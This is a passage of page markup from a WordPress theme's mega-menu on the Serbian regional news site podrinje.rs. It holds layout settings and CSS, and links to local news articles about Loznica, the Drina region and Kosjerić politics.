"sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style","category_id":"25","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_135"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "tdb_header_mega_menu";
block_tdi_135.post_count = "5";
block_tdi_135.found_posts = "252";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "51";
tdBlocksArray.push(block_tdi_135);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_135 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/grad-loznica-potpisao-je-sa-komesarijatom-za-izbeglice-i-migracije-republike-srbije-dva-ugovora/"  rel="bookmark" class="td-image-wrap " title="Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/IMG_0528-e1760705424867-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/grad-loznica-potpisao-je-sa-komesarijatom-za-izbeglice-i-migracije-republike-srbije-dva-ugovora/"  rel="bookmark" title="Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora">Grad Loznica potpisao je sa Komesarijatom za izbeglice i migracije Republike Srbije dva ugovora</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/razgovori-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Razgovori sa građanima na terenu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/DSC08437-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/razgovori-sa-gradjanima-na-terenu/"  rel="bookmark" title="Razgovori sa građanima na terenu">Razgovori sa građanima na terenu</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/poseta-gazdinstvu-gospodina-vojislava-sevica-povratnika-iz-inostranstva/"  rel="bookmark" class="td-image-wrap " title="Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/C1326.00_09_36_23.Still004-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/poseta-gazdinstvu-gospodina-vojislava-sevica-povratnika-iz-inostranstva/"  rel="bookmark" title="Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva">Poseta gazdinstvu Vojislava Sevića, povratnika iz inostranstva</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/dragicevic-ponovo-na-celu-loznice-razvoja/"  rel="bookmark" class="td-image-wrap " title="Dragićević ponovo na čelu Loznice razvoja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/538404180_1182719043899438_2645802296366185418_n-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/dragicevic-ponovo-na-celu-loznice-razvoja/"  rel="bookmark" title="Dragićević ponovo na čelu Loznice razvoja">Dragićević ponovo na čelu Loznice razvoja</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/podrinje/" class="td-post-category" >Podrinje</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/u-zoni-brze-saobracajnice-sabac-loznica-zavrseni-radovi-na-zastiti-od-velikih-voda-drine-u-jelavu-i-lipnickom-soru/"  rel="bookmark" class="td-image-wrap " title="U zoni brze saobraćajnice Šabac-Loznica završeni radovi na zaštiti od velikih voda Drine u Jelavu i Lipničkom Šoru" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/srbija-vode-lipnicki-sor_05-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/u-zoni-brze-saobracajnice-sabac-loznica-zavrseni-radovi-na-zastiti-od-velikih-voda-drine-u-jelavu-i-lipnickom-soru/"  rel="bookmark" title="U zoni brze saobraćajnice Šabac-Loznica završeni radovi na zaštiti od velikih voda Drine u Jelavu i Lipničkom Šoru">U zoni brze saobraćajnice Šabac-Loznica završeni radovi na zaštiti od velikih voda Drine u Jelavu i Lipničkom Šoru</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-629"><a href="https://podrinje.rs/kategorija/region/"><div class="tdb-menu-item-text">Region</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-romb-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_136 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>.tdi_136 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_136 .block-mega-child-cats{text-align:right}.tdi_136:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_136:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_136.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_136.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_136 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_136 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_136 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_136 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_136 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_136 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_136 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_136 .entry-thumb{background-position:center 50%}.tdi_136 .td-image-container{display:block;order:0}.ie10 .tdi_136 .td-module-meta-info,.ie11 .tdi_136 .td-module-meta-info{flex:auto}.tdi_136 .td-post-vid-time{display:block}.tdi_136 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_136 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_136 .td-module-meta-info{border-color:#eaeaea}.tdi_136 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_136 .td-author-date{display:inline}.tdi_136 .td-post-author-name{display:none}.tdi_136 .td-post-date,.tdi_136 .td-post-author-name span{display:none}.tdi_136 .entry-review-stars{display:inline-block}.tdi_136 .td-icon-star,.tdi_136 .td-icon-star-empty,.tdi_136 .td-icon-star-half{font-size:15px}.tdi_136 .td-module-comments{display:none}.tdi_136 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_136 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_136 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_136 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_136 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_136 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_136 .td_module_wrap .td-module-container:before{display:block!important}.tdi_136 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_136 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_136 .td-module-container:before{bottom:-18px}.tdi_136 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_136 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_136 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_136 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_136 .td_module_wrap .td-module-container:before{display:block!important}.tdi_136 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_136 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_136 .td-module-container:before{bottom:-18px}.tdi_136 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_136 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_136 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_136 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_136 .td_module_wrap .td-module-container:before{display:block!important}.tdi_136 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_136 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_136 .td-module-container:before{bottom:-18px}.tdi_136 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_136 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_136 = new tdBlock();
block_tdi_136.id = "tdi_136";
block_tdi_136.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_136","tdc_css_class_style":"tdi_136_rand_style","category_id":"26","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_136"}';
block_tdi_136.td_column_number = "3";
block_tdi_136.block_type = "tdb_header_mega_menu";
block_tdi_136.post_count = "5";
block_tdi_136.found_posts = "113";
block_tdi_136.header_color = "";
block_tdi_136.ajax_pagination_infinite_stop = "";
block_tdi_136.max_num_pages = "23";
tdBlocksArray.push(block_tdi_136);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_136 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/mediji-funkcioner-ponoseve-stranke-organizovao-kupovinu-glasova-u-kosjericu/"  rel="bookmark" class="td-image-wrap " title="MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/ponos.jpg-324x352.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/mediji-funkcioner-ponoseve-stranke-organizovao-kupovinu-glasova-u-kosjericu/"  rel="bookmark" title="MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću">MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/blokaderi-opsedaju-vardu-mestanin-dragan-radovanovic-o-teroru-koji-je-doziveo-nikad-nije-bilo-ovako-u-kosjericu/"  rel="bookmark" class="td-image-wrap " title="BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/611379_1464cf7f-4e1f-4003-a27a-339e2c1fba5f_f-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/blokaderi-opsedaju-vardu-mestanin-dragan-radovanovic-o-teroru-koji-je-doziveo-nikad-nije-bilo-ovako-u-kosjericu/"  rel="bookmark" title="BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;">BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
